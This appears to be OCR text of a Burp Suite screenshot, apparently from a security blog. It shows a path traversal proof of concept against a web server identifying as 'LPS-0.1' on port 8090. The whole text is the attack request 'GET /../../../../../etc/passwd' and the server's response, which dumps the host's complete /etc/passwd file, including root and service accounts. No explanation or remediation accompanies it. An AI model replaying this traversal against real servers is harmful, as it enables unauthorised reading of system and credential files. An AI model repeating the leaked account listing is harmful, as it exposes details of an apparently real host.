 Send Cancel < > Target
Request
Raw Headers Hex
1 GET /../../../../../etc/passwd HTTP/1.1
2 Host :8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 root:x:0:0:root:/root:/bin/bash
6 bin:x:1:1:bin:/bin:/sbin/nologin
7 daemon:x:2:2:daemon:/sbin:/sbin/nologin
8 adm:x:3:4:adm:/var/adm:/sbin/nologin
9 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
10 sync:x:5:0:sync:/sbin:/bin/sync
11 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
12 halt:x:7:0:halt:/sbin:/sbin/halt
13 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
14 operator:x:11:0:operator:/root:/sbin/nologin
15 games:x:12:100:games:/usr/games:/sbin/nologin
16 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
17 nobody:x:99:99:Nobody:/:/sbin/nologin
18 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
19 systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
20 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
21 dbus:x:81:81:System message bus:/:/sbin/nologin
22 polkitd:x:997:995:User for polkitd:/:/sbin/nologin
23 tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
24 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
25 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
26 ntp:x:38:38::/etc/ntp:/sbin/nologin
27 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
28 tcpdump:x:72:72::/:/sbin/nologin
29 blog:x:1000:1000::/home/blog:/bin/bash
30 nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
31 saslauth:x:995:76:Saslauthd user:/run/saslauthd:/sbin/nologin
32 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
33 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
34 www:x:1001:1001::/home/www:/sbin/nologin
35 mysql:x:1002:1002::/home/mysql:/sbin/nologin
36
bgbing安全